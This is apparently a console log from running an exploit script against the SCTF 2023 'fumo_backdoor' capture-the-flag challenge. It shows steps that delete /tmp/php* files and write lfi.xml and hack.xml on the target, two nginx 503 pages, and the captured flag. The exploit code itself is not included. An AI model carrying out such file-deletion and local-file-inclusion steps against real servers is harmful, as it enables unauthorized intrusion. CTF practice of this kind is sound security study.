 PS D:\study\source\2023.6\sctf\fumo_backdoor\attack> python -u "d:\study\source\2023.6\sctf\fumo_backdoor\attack\exp.py" hack
[*]rm /tmp/php*
[*]file write lfi.xml
[*]file write hack.xml
<html>
<head><title>503 Service Temporarily Unavailable</title></head>
<body>
<center><h1>503 Service Temporarily Unavailable</h1></center>
<hr><center>nginx/1.25.1</center>
</body>
</html>
<html>
<head><title>503 Service Temporarily Unavailable</title></head>
<body>
<center><h1>503 Service Temporarily Unavailable</h1></center>
<hr><center>nginx/1.25.1</center>
</body>
</html>
PS D:\study\source\2023.6\sctf\fumo_backdoor\attack> python -u "d:\study\source\2023.6\sctf\fumo_backdoor\attack\exp.py" 1
SCTF{FUMO_ate_your_flag}
PS D:\study\source\2023.6\sctf\fumo_backdoor\attack>